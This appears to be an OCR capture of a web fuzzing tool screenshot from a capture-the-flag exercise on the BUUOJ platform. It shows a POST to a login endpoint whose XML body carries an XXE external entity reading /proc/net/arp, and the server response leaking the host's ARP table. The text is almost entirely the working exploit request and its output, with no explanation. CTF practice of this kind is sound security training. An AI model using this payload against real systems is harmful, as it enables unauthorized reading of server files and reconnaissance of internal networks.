 Web Fuzzer-[1]
发送数据包 强制 HTTPS 高级配置: 分享 / 导入 历史 跟随重定向
Request 数据包扫描 热加载 URL
1 POST /doLogin.php HTTP/1.1
2 Host: 3b12a178-456b-47a6-8474-c0be9aa13f4b.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
4 Content-Length: 65
5 Accept: application/xml, text/xml, */*; q=0.01
6 Accept-Encoding: identity
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: no-cache
9 Content-Type: application/xml;charset=UTF-8
10 Origin: http://3b12a178-456b-47a6-8474-c0be9aa13f4b.node4.buuoj.cn:81
11 Pragma: no-cache
12 Referer: http://3b12a178-456b-47a6-8474-c0be9aa13f4b.node4.buuoj.cn:81/
13 X-Requested-With: XMLHttpRequest
14
15 <?xml version="1.0" ?>
16 <!DOCTYPE note [
17 <!ENTITY snowlyzz SYSTEM "file:///proc/net/arp">
18 ]>
19 <user><username>&snowlyzz;</username><password>admin</password></user>
Response 109ms 275字节 详情
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 25 Dec 2022 09:22:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.4.0RC6
8 Content-Length: 275
9
10 <result><code>0</code><msg>IP address HW type Flags HW
address Mask Device
11 10.128.253.12 0x1 0x2 ee:ee:ee:ee:ee:ee *
eth0
12 169.254.1.1 0x1 0x2 ee:ee:ee:ee:ee:ee *
eth0
13 </msg></result>